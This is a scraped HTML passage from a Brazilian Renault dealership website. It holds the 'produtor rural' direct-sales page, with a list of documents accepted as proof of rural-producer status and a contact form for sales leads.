                                                    <li class="nav-item">
                                <a href="https://www.renaultautofrance.com.br/renault-sao-pedro-da-aldeia/vendas-diretas/produtor-rural" class="nav-link text-dark text-center px-md-3" id="header-top-nav-mob-item-collapse-shop-6412">
        São Pedro da Aldeia
    </a>
                            </li>
                                                    <li class="nav-item">
                                <a href="https://www.renaultautofrance.com.br/renault-macae/vendas-diretas/produtor-rural" class="nav-link text-dark text-center px-md-3" id="header-top-nav-mob-item-collapse-shop-6413">
        Macaé
    </a>
                            </li>
                                                    <li class="nav-item">
                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="nav-link text-dark text-center px-md-3" id="header-top-nav-mob-item-collapse-shop-6414">
        Campos dos Goytacazes
    </a>
                            </li>
                                            </ul>
                            </div>
            <!--END Dropdown shops selector mobile-->

        </div>
        
</div>

<style>
#collapse-menu-novos .card-header .btn {
  text-transform: lowercase !important;
}

#heading-menu-novos .btn.btn-menu-collapse-opt[aria-expanded="true"] {
    background-color: var(--main-dark);
    color: var(--light);
}

/* Icons especiais da Renault | Start */
#collapse-menu-novos .btn {
   display: flex;
   align-items: center;
 }

#collapse-menu-novos .btn .fas.fa-chevron-down::before {
   display: inline-block;
   width: 30px;
   height: 30px;
   background-size: contain;
   background-repeat: no-repeat;
   content: '' !important;
 }
#collapse-menu-novos .btn .fas.fa-chevron-down::before {
   background-image: url(https://dealersites-content.s3.us-east-1.amazonaws.com/premier/premier-renault/g_icons_arrow_down_white.svg);
   border: none;
   height: 20px;
   width: 20px;
 }

 #collapse-menu-novos .btn .fas.fa-chevron-down::before {
   filter: invert(1);
 }

/* End */

</style>


<style>#dropdown-phones-top::before{content:"";padding-right:0}</style>

    
</header>

        <main id="main-body" class="flex-shrink-0">
                <div id="page-internal">
        <nav id="breadcrumb-produtor-rural" class="breadcrumb-nav bg-info">
    <div class="container ">
        <ol class="breadcrumb-list breadcrumb bg-transparent px-0 mb-0">
            <li class="breadcrumb-item " aria-current="page">
                <a href="/" class="breadcrumb-link text-primary" id="breadcrumb-link-home" id="breadcrumb-link-id-home">
        Home
    </a>
            </li>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li class="breadcrumb-item " aria-current="page">
                            <span class="breadcrumb-link text-primary">VENDAS DIRETAS</span>
                        </li>
                                                                                                                                                                                                
            <li class="breadcrumb-item  active" aria-current="page">
                <span class="breadcrumb-link text-primary">produtor rural</span>
            </li>
        </ol>
    </div>
</nav>

    <div id="buttons-breadcrumb-produtor-rural" class="buttons-breadcrumb bg-info py-3">
        <div class="container produtor-rural" class="buttons-breadcrumb ">
            <div class="row">
                <div class="col-12 col-buttons">
                    <nav>
                        <ul class="nav nav-pills justify-content-start flex-lg-wrap flex-nowrap" role="tablist">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/renault-pro" class="nav-link font-size-16 font-weight-bold" id="breadcrumb-link-47302" role='tab'>
        renault pro +
    </a>
                                            </li>
                                                                                    <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vendas-pcd" class="nav-link font-size-16 font-weight-bold" id="breadcrumb-link-47284" role='tab'>
        vendas pcd
    </a>
                                            </li>
                                                                                    <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vou-de-taxi" class="nav-link font-size-16 font-weight-bold" id="breadcrumb-link-47285" role='tab'>
        vou de taxi/aplicativo
    </a>
                                            </li>
                                                                                    <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="nav-link active font-size-16 font-weight-bold" id="breadcrumb-link-47286" role='tab'>
        produtor rural
    </a>
                                            </li>
                                                                                    <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/cnpj" class="nav-link font-size-16 font-weight-bold" id="breadcrumb-link-47287" role='tab'>
        cnpj
    </a>
                                            </li>
                                                                                    <li class="nav-item mb-3 mr-2 col-auto px-0 " role="presentation">
                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/governo" class="nav-link font-size-16 font-weight-bold" id="breadcrumb-link-47288" role='tab'>
        governo
    </a>
                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                </ul>
                    </nav>
                </div>
            </div>
        </div>
    </div>

        
        <section class="section-banners section-banners-produtor rural">
        <div id="carousel-01" class="carousel slide" data-ride="carousel" data-pause="true">
            
            <div class="carousel-inner">
                <div class="carousel-item active " data-interval="5000" data-mute="1" id="div-banner-133576" data-id="133576">
                                                                        <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural" class="banner-img-link" id="banner-img-link-133576" aria-label="Produtor Rural">
        <picture class="pictures">
    <source class="image img-mobile w-100" media="(max-width:576px)" data-srcset="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/banners/mob_banner_vendas_diretas_produtor_rural.webp" srcset="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/banners/mob_banner_vendas_diretas_produtor_rural.webp" loading="eager" fetchpriority="high">                        
                                <img class="image img-desktop w-100" data-src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/banners/desk_banner_vendas_diretas_produtor_rural.webp" src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/banners/desk_banner_vendas_diretas_produtor_rural.webp" alt="desk_banner_vendas_diretas_produtor_rural" title="desk_banner_vendas_diretas_produtor_rural" id="BSI-133576-0" alt="Produtor Rural" loading="eager" fetchpriority="high"/>
</picture>
    </a>
                
                
                            </div>
            </div>

                    </div>
    </section>

    <div class="modal fade" id="modal-legal-text" tabindex="-1" role="dialog" aria-labelledby="" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content ">
                            <div class="modal-header border-0 pb-1">
                                            <div class="modal-title font-weight-bold px-0 pb-3 font-size-20">Texto legal </div>
                                        <button id="btn-close-modal-legal-text" class="btn close" type="button" data-dismiss="modal" aria-label="Close">
    <span aria-hidden="true">X</span>
</button>                </div>
            
            <div class="modal-body py-0">
                
            </div>

                            <div class="modal-footer">
                    
                </div>
                    </div>
    </div>
  </div>





                                    <div class="section-internal-description section-internal-description_produtor-rural bg-light py-4">
        <div class="container ">
                            <div class="row mb-3">

                    
                    
                    
                    
                    <div class="col-12 order-md-12">
                                                                                    <h1 id="title-description-produtor-rural-text-block-1" class="title-description-internal font-size-20 font-weight-semibold text-uppercase text-dark text-left title-line mb-3">produtor rural
                                </h1>
                                                    
                        
                                                    <div id="subtitle-text-produtor-rural-text-block-1" class="subtitle-text-internal font-size-15 text-dark text-left">Pessoa física que comprove ser Produtor Rural ou Agropecuário por meio de um documento que comprove a atividade, ou ainda, a compra pode ser realizada mediante validação do CNPJ.</div>
                        
                                            </div>
                </div>
                    </div>
    </div>
    





                            <section class=" py-4">

    <div class="pb-3">
    <div class="container ">

                    <h2 class="title-section title-section font-size-50 font-weight-bold">documentos aceitos</h2>
        
        
    </div>
</div>

    <div class="container ">
        <div class="accordion acordion-description " id="accordion-description-104150">
            <div class="btn btn-block acordion-description-btn text-left rounded-50 border-2  py-3 px-5 border-primary mb-3" id="header-block-124771" data-toggle="collapse" data-target="#collapse-124771" aria-expanded="true" aria-controls="collapse-124771">

            <h2 class="acordion-menu-title mb-0 font-weight-medium font-size-20 mb-0 w-100">
                    lista de documentos <i class="fas fa-plus float-right"></i>
            </h2>
            <div id="collapse-124771" class="card collapse bg-transparent border-0 mt-2 mb-0 show" aria-labelledby="header-block-124771" data-parent="#accordion-description-104150">
                <div class="card-body border-0 bg-transparent p-0 text-light font-weight-light font-size-18">
                    <ul><li>Contrato de arrendamento citando o nome e CPF do Produtor Rural;
</li><li>
Cartão de identificação do produtor rural com validade regular;
</li><li>
Declaração Cadastral de Produtor (DECAP);
</li><li>
Certidão negativa ou positiva (com efeito, de negativa) de débitos de imóvel rural do Ministério da Fazenda;
</li><li>
Declaração Cadastral (DECA inicial);
</li><li>
Ficha de inscrição cadastral emitida pela Secretaria do Estado;

Declaração do ITR-DIAC/DIAT;
</li><li>
Certificado de cadastro de imóvel rural (CCIR);
</li><li>
Declaração do INCRA informando que o CCIR é válido;
</li><li>
Cadastro geral do produtor emitido pela Prefeitura;
</li><li>
Declaração para Cadastro de Imóveis Rurais com nome e CPF do produtor;
</li><li>
Comodato indicando um comodatário (CPF) que explora uma área rural para criação ou cultivo.

Sintegra – CAD / PRO.</li></ul>
                </div>
            </div>
        </div>
    </div>
    </div>

</section>                                                        <section id="section-form-produtor-rural" class="section-form-produtor-rural form bg-light py-4 text-primary">
    
    
    <div class="container ">
        <div class="row justify-content-center">
                            <div class="col-form-title col-12 mb-3">
                                            <h2 class="title-content title-form-contact mb-0 text-left primary font-bold text-initial font-size-20  mt-3 mb-2">fale conosco</h2>
                    
                                            <p class="mb-0 text-left text-primary font-size-16">
                            para solicitar mais informações ou tirar dúvidas, por favor, preencha o formulário abaixo que entraremos em contato com você rapidamente
                        </p>
                                    </div>
            
                            <div class="col-12">
                    
                                                                    <div id="form-1832-" class="form-lead-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832 w-100 text-primary ">
        <form data-type="form-lead" class="needs-validation" method="post" enctype="multipart/form-data" id="form-lead-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832"><input type="hidden" name="_token" value="qHqKS6Na2TvzHA5LnoRXJSl5ofEDQxmrt0y04lfV" autocomplete="off">
            <input type="hidden" name="token" id="token-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="1411">
            <input type="hidden" name="magic" id="magic-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="">
            <input type="hidden" name="lead[origin]" id="origin-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="1">

            <input type="hidden" name="utm_source" id="utmSource-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="utm_medium" id="utmMedium-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="utm_campaign" id="utmCampaign-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="utm_content" id="utmContent-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="utm_term" id="utmTerm-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">

             <!-- Parâmetro do lead_sub_origem -->
            
            <input type="hidden" name="fbclid" id="fbclid-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="gclid" id="gclid-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832">
            <input type="hidden" name="userUrl" id="userUrl-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="">
            <input type="hidden" name="userFullUrl" id="userFullUrl-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="">
            <input type="hidden" name="userSearch" id="userSearch-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="">

            
            
            
            
                                        
                                            <div class="row justify-content-center field-row-0">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                        <div class="form-group form-group-item mb-2"><select data-required="true" aria-label="Modalidade selecionada" name="lead[type]" id="select-service-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control"><option value="4">Produtor Rural</option></select></div>
                                
                                                    </div>
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="form-group form-group-item mb-2"><select data-required="true" aria-label="Selecione o modelo" name="lead[model]" id="select-model-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control"><option value="">Selecione o modelo</option><option value="1031">Kwid</option><option value="1103">Kwid E-TECH</option><option value="1450">Kardian</option><option value="1366">Megane E-TECH</option><option value="197">Duster</option><option value="1101">Oroch</option><option value="1881">Boreal</option><option value="205">Kangoo</option><option value="1394">Kangoo E-Tech</option><option value="206">Master Chassi</option><option value="1102">Master PRO</option><option value="208">Master Furgão</option><option value="209">Master Vitré</option><option value="204">Master Minibus</option></select></div>
                                
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-1">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                        <input type="hidden" name="shop" id="shop-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="6414">
                                                                    
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-2">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                    <div class="form-group form-group-item mb-2"><input data-required="true" aria-label="Nome Completo" maxlength="260" type="text" name="contact[name]" id="input-name-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control" placeholder="Nome Completo"></div>

                                    
                                    <span class="max-length-feedback" style="display: none;">Limite de caracteres excedido.</span>
                                
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-3">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                                                        <div class="form-group form-group-item mb-2"><input data-required="true" aria-label="Telefone" maxlength="260" data-masker="phone" type="text" name="contact[phone]" id="input-phone-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control" placeholder="Telefone"></div>

                                    
                                    <span class="max-length-feedback" style="display: none;">Limite de caracteres excedido.</span>
                                
                                                    </div>
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                                                        <div class="form-group form-group-item mb-2"><input data-required="true" aria-label="E-mail" maxlength="80" data-masker="email" type="email" name="contact[email]" id="input-email-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control" placeholder="E-mail"></div>

                                    
                                    <span class="max-length-feedback" style="display: none;">Limite de caracteres excedido.</span>
                                
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-4">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                    <div class="form-group form-group-item mb-2"><textarea data-required="true" aria-label="Alguma dúvida ou observação? Escreva aqui." maxlength="260" name="contact[message]" id="input-message-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="form-control" placeholder="Alguma dúvida ou observação? Escreva aqui."></textarea></div>
                                
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-5">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                            <div class="form-group py-2 mb-2">
                                            <div class="form-row">
                                                <div class="col-12">
                                                    <p class="col-form-label-sm p-0 mb-1">Preferência de contato:</p>
                                                </div>
                                                                                                    <div class="col-auto">
                                                        <div class="custom-control custom-radio pr-3 font-size-14">
                                                            <input type="radio" class="custom-control-input" id="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-0" name="extra[Preferência de contato]" value="Whatsapp" checked>
                                                            <label class="radio custom-control-label" for="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-0">Whatsapp</label>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-auto">
                                                        <div class="custom-control custom-radio pr-3 font-size-14">
                                                            <input type="radio" class="custom-control-input" id="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-1" name="extra[Preferência de contato]" value="Telefone">
                                                            <label class="radio custom-control-label" for="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-1">Telefone</label>
                                                        </div>
                                                    </div>
                                                                                                    <div class="col-auto">
                                                        <div class="custom-control custom-radio pr-3 font-size-14">
                                                            <input type="radio" class="custom-control-input" id="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-2" name="extra[Preferência de contato]" value="E-mail">
                                                            <label class="radio custom-control-label" for="radio-preferencia-de-contato-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832-2">Email</label>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </div>
                                                                    
                                                    </div>
                    
                </div>
                                            <div class="row justify-content-center field-row-6">

                    
                                            <div class="col-lg col-md-12">
                                                                                                                                                                                                                                            <div class="custom-control custom-checkbox"><input class="d-none" name="extra[Declaro que li e concordo com a Política de Privacidade]" type="text" value="0" data-required="true" aria-label="Li e aceito a &lt;a href=&quot;/fale-conosco/politica-de-privacidade&quot; rel=&quot;noreferer noopener&quot; target=&quot;_blank&quot; class=&quot;&quot;&gt;Política de Privacidade&lt;/a&gt; e concordo em receber comunicações da concessionária." maxlength="260"><input data-required="true" aria-label="Li e aceito a &lt;a href=&quot;/fale-conosco/politica-de-privacidade&quot; rel=&quot;noreferer noopener&quot; target=&quot;_blank&quot; class=&quot;&quot;&gt;Política de Privacidade&lt;/a&gt; e concordo em receber comunicações da concessionária." type="checkbox" name="extra[Declaro que li e concordo com a Política de Privacidade]" id="check-declaro-que-li-e-concordo-com-a-politica-de-privacidade-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="1" class="custom-control-input"><label for="check-declaro-que-li-e-concordo-com-a-politica-de-privacidade-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" class="custom-control-label col-form-label-sm">Li e aceito a <a href="/fale-conosco/politica-de-privacidade" rel="noreferer noopener" target="_blank" class="">Política de Privacidade</a> e concordo em receber comunicações da concessionária.</label></div>
                                                                    
                                                    </div>
                    
                </div>
                        
            
            
            
                                        <input type="hidden" name="lead[subject]" id="lead-subject-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" value="Uma solicitação de produtores rurais">
                        <div class="row justify-content-center">
                <div class="form-group justify-content-center justify-content-md-end text-center btn-form">

                    
                                            <button class="btn btn-primary px-5 btn-submit btn-form-submit" id="form-lead-btn-submit-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832" type="submit">Entrar em contato</button>

                        <script nonce="9ml81RU0v1OxdTcRd130dcNCdeVf0RUT">document.getElementById('form-lead-btn-submit-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832').addEventListener('click',function(){handleFormSubmission('form-lead-produtor-rural-formulario-vendas-diretas-produtor-rural-sem-label-sem-loja-politica-de-privacidade-menu-contato-id-1832','','','','','','','','','','','','','Produtores rurais','Landing pages','Indefinido'," . (isDDMProgram($site) ? 'true' : 'false') . ")});</script>
                                    </div>
            </div>
        </form>
    </div>


                                    </div>
                    </div>
    </div>
</section>
                        </div>
                    </main>

        <footer class="footer mt-auto bg-black" id="footer-id">

	
	<section class="ds-footer-section bg-gray text-gray-dark py-4">
    <div class="container">
        <div class="row py-4">
            <div class="ds-footer-section__logo mb-4 pb-3 mb-md-0 pb-md-0 col-lg-2 col-md-12 col-sm-12 d-flex flex-column align-items-start pl-0">
                <div class="logo-footer">
                    <img class="image footer-logo-website  d-none d-lg-block" data-src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 2_60.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" height="31" width="" id="footer-logo-website"/>
                                            <img class="image footer-logo-website d-block d-lg-none" data-src="https://cdn.dealerspace.ai/dealersites/implementacao-onboarding/modelo-renault/logo/logo 1.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" height="" width="" id="footer-logo-mobile-website"/>
                                    </div>
            </div>

            <div class="ds-footer-section__menu col-lg-8">
                <div class="row">
                                            <div class="col-12 col-lg-4">
                            <div id="footer-nav-vehicle-menu" class="w-100">
                                <button class="border-0 bg-transparent btn-toggle-content nav-link d-flex align-items-center font-bold text-light font-size-14 px-0 px-0" data-toggle="collapse" data-target="#collapse-vehicle-menu" aria-expanded="true" aria-controls="collapse-vehicle-menu">
                                    NOVOS <i class="fa-solid fa-plus pl-2 pt-1"></i>
                                </button>

                                <div id="collapse-vehicle-menu" class="collapse " aria-labelledby="Menu Rodapé veículos" data-parent="#footer-nav-vehicle-menu">
                                    <ul class="nav mt-2 row-cols-2 row-cols-md-1 px-0">
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo">
                                                    Kangoo
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-chassi">
                                                    Master Chassi
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-pro">
                                                    Master PRO
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-furgao">
                                                    Master Furgão
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-vitre">
                                                    Master Vitré
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech">
                                                    Kangoo E-Tech
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-minibus">
                                                    Master Minibus
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech">
                                                    Kwid E-TECH
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech">
                                                    Megane E-TECH
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid">
                                                    Kwid
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kardian">
                                                    Kardian
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-duster">
                                                    Duster
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-oroch">
                                                    Oroch
                                                </a>
                                            </li>
                                                                                    <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-boreal">
                                                    Boreal
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                    
                    
                    <div class="col-12 col-lg-4">
                        <div id="footer-nav-menu" class="w-100">
                            <button class="border-0 bg-transparent btn-toggle-content mt-3 mt-md-0 nav-link d-flex align-items-center font-bold text-light font-size-14 px-0 px-0" data-toggle="collapse" data-target="#collapse-menu" aria-expanded="true" aria-controls="collapse-menu">
                                Mapa do site  <i class="fa-solid fa-plus pl-2 pt-1"></i>
                            </button>

                            <div id="collapse-menu" class="collapse " aria-labelledby="Menu Rodapé mapa do site" data-parent="#footer-nav-menu">
                                <ul class="nav mt-2 row-cols-2 row-cols-md-1 px-0">
                                                                                                                        <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/ofertas">
                                                    OFERTA
                                                </a>
                                            </li>
                                                                                                                                                                <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.seminovosautomotive.com.br/" &quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;>
                                                    SEMINOVOS
                                                </a>
                                            </li>
                                                                                                                                                                <li class="nav-item col-lg col-md-12 col-12 px-0 mt-3 ">
                                                <span class="nav-link font-bold text-light font-size-14 px-0 px-0">VENDAS DIRETAS</span>
                                            </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/renault-pro">
                                                        renault pro +
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vendas-pcd">
                                                        vendas pcd
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vou-de-taxi">
                                                        vou de taxi/aplicativo
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural">
                                                        produtor rural
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/cnpj">
                                                        cnpj
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/governo">
                                                        governo
                                                    </a>
                                                </li>
                                                                                                                                                                                                            <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/renault-on-demand">
                                                    RENAULT ON DEMAND
                                                </a>
                                            </li>
                                                                                                                                                                <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/financiamento">
                                                    FINANCIAMENTO
                                                </a>
                                            </li>
                                                                                                                                                                <li class="nav-item ">
                                                <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/servicos">
                                                    SERVIÇOS
                                                </a>
                                            </li>
                                                                                                                                                                <li class="nav-item col-lg col-md-12 col-12 px-0 mt-3 ">
                                                <span class="nav-link font-bold text-light font-size-14 px-0 px-0">INSTITUCIONAL</span>
                                            </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/institucional/sobre-nos">
                                                        sobre nós
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://www.renaultautofrance.com.br/renault-campos/institucional/contato">
                                                        contato
                                                    </a>
                                                </li>
                                                                                            <li class="nav-item  ">
                                                    <a class="nav-link text-light  font-regular text-lowercase font-size-14 px-0" href="https://selecaoautomotive.jobs.recrut.ai/" &quot; target=&quot;_blank&quot; rel=&quot;noopener&quot;>
